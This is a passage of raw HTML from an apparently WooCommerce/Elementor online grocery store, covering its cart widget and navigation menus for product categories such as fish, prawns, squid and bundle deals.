    <img src="https://songfish-prod.preskubbs.com/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg" alt="My Account">
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-9cedb2f hide-logged-out elementor-widget elementor-widget-shortcode" data-id="9cedb2f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5ed690 toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c5ed690" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button-custom">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>		</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ae81a7 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="6ae81a7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9658f7a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9658f7a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://songfish.preskubbs.com">
			<img width="279" height="56" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/vpSNANtLGxPLAYxLAe1H.png" class="attachment-full size-full wp-image-5194" alt="" />				</a>
									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-270461d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="270461d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dba59b6 elementor-widget elementor-widget-text-editor" data-id="dba59b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							ALL CATEGORIES						</div>
				</div>
		<div class="elementor-element elementor-element-05288d4 e-con-full e-flex e-con e-child" data-id="05288d4" data-element_type="container">
				<div class="elementor-element elementor-element-073e390 elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="073e390" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-073e390" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-item">3 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-item">3 For $12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10180"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-item">4 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-item">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-item">Bundle Deals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-item">Chinese New Year</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-item">Condiments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10185"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-item">Convenience Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-item">Cooler Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10187"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-item">Fish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-item">Fresh Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10190"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-item">Fruits &amp; Vegetables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-item">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10192"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-item">Others</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-item">Prawns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-item">Shells</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-item">Squid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10197"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-item">Taiwan Delights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10199"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-item">Wholesale</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-073e390" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://songfish.preskubbs.com/product-category/3-for-11/" class="elementor-item" tabindex="-1">3 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://songfish.preskubbs.com/product-category/3-for-12/" class="elementor-item" tabindex="-1">3 For $12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10180"><a href="https://songfish.preskubbs.com/product-category/4-for-11/" class="elementor-item" tabindex="-1">4 for $11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://songfish.preskubbs.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://songfish.preskubbs.com/product-category/bundle-deals/" class="elementor-item" tabindex="-1">Bundle Deals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://songfish.preskubbs.com/product-category/chinese-new-year/" class="elementor-item" tabindex="-1">Chinese New Year</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://songfish.preskubbs.com/product-category/condiments/" class="elementor-item" tabindex="-1">Condiments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10185"><a href="https://songfish.preskubbs.com/product-category/convenience-food/" class="elementor-item" tabindex="-1">Convenience Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://songfish.preskubbs.com/product-category/cooler-bags/" class="elementor-item" tabindex="-1">Cooler Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10187"><a href="https://songfish.preskubbs.com/product-category/fish/" class="elementor-item" tabindex="-1">Fish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://songfish.preskubbs.com/product-category/for-kids/" class="elementor-item" tabindex="-1">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://songfish.preskubbs.com/product-category/fresh-products/" class="elementor-item" tabindex="-1">Fresh Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10190"><a href="https://songfish.preskubbs.com/product-category/fruits-vegetables/" class="elementor-item" tabindex="-1">Fruits &amp; Vegetables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://songfish.preskubbs.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10192"><a href="https://songfish.preskubbs.com/product-category/others/" class="elementor-item" tabindex="-1">Others</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://songfish.preskubbs.com/product-category/prawns/" class="elementor-item" tabindex="-1">Prawns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://songfish.preskubbs.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://songfish.preskubbs.com/product-category/shells/" class="elementor-item" tabindex="-1">Shells</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://songfish.preskubbs.com/product-category/squid/" class="elementor-item" tabindex="-1">Squid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10197"><a href="https://songfish.preskubbs.com/product-category/taiwan-delights/" class="elementor-item" tabindex="-1">Taiwan Delights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10199"><a href="https://songfish.preskubbs.com/product-category/wholesale/" class="elementor-item" tabindex="-1">Wholesale</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0cc7147 elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="0cc7147" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-85b6a73 e-flex e-con-boxed e-con e-child" data-id="85b6a73" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6dc0915 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="6dc0915" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;76dcd9e&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Sales&quot;,&quot;_id&quot;:&quot;b2bff92&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/product-category\/sales\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Product Categories&quot;,&quot;_id&quot;:&quot;c91aba1&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/shop&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;26a2376&quot;,&quot;item_title&quot;:&quot;Store Locator&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/store-locator\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;open_animation&quot;:&quot;none&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css">		<nav class="e-n-menu" data-widget-number="115" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-115" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-115" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-115" aria-labelledby="menu-toggle-115">
				<ul class="e-n-menu-heading">
								<li id="e-n-menu-title-1151" class="e-n-menu-title" style="--n-menu-title-order: 1;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/">						Home					</a>				</div>
							</li>
					<li id="e-n-menu-title-1152" class="e-n-menu-title" style="--n-menu-title-order: 2;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/product-category/sales/">						Sales					</a>				</div>
							</li>
					<li id="e-n-menu-title-1153" class="e-n-menu-title" style="--n-menu-title-order: 3;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/shop">						Product Categories					</a>				</div>
									<button id="e-n-menu-dropdown-icon-1153" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1153" >
						<span class="e-n-menu-dropdown-icon-opened">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>							<span class="elementor-screen-only">Close Product Categories</span>
						</span>
						<span class="e-n-menu-dropdown-icon-closed">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>							<span class="elementor-screen-only">Open Product Categories</span>
						</span>
					</button>
							</li>
					<li id="e-n-menu-title-1154" class="e-n-menu-title" style="--n-menu-title-order: 4;" >
				<div class="e-n-menu-title-container">
										<a class="e-n-menu-title-text e-link e-focus" href="/store-locator/">						Store Locator					</a>				</div>
							</li>
						</ul>
				<div class="e-n-menu-content">
					<div id="e-n-menu-content-1153" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-1153" style="--n-menu-title-order: 3;" class="elementor-element elementor-element-566be7c e-flex e-con-boxed e-con e-child" data-id="566be7c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f09a668 e-con-full e-flex e-con e-child" data-id="f09a668" data-element_type="container">
				<div class="elementor-element elementor-element-d16e91b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d16e91b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/3-for-11/">

											<span class="elementor-icon-list-text">3 for $11</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/3-for-12/">

											<span class="elementor-icon-list-text">3 For $12</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/4-for-11/">

											<span class="elementor-icon-list-text">4 for $11</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/beverages/">

											<span class="elementor-icon-list-text">Beverages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/bundle-deals/">

											<span class="elementor-icon-list-text">Bundle Deals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/condiments/">

											<span class="elementor-icon-list-text">Condiments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f21792 e-con-full e-flex e-con e-child" data-id="1f21792" data-element_type="container">
				<div class="elementor-element elementor-element-20f94a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20f94a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/convenience-food/">

											<span class="elementor-icon-list-text">Convenience Food</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/cooler-bags/">

											<span class="elementor-icon-list-text">Cooler Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/special/">

											<span class="elementor-icon-list-text">Special</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/fish/">

											<span class="elementor-icon-list-text">Fish</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/for-kids/">

											<span class="elementor-icon-list-text">For Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/fresh-products/">

											<span class="elementor-icon-list-text">Fresh Products</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44b4aa1 e-con-full e-flex e-con e-child" data-id="44b4aa1" data-element_type="container">
				<div class="elementor-element elementor-element-7a03aca elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a03aca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/fruits-vegetables/">

											<span class="elementor-icon-list-text">Fruits & Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/meat/">

											<span class="elementor-icon-list-text">Meat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/prawns/">

											<span class="elementor-icon-list-text">Prawns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/sales/">

											<span class="elementor-icon-list-text">Sales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/shells/">

											<span class="elementor-icon-list-text">Shells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
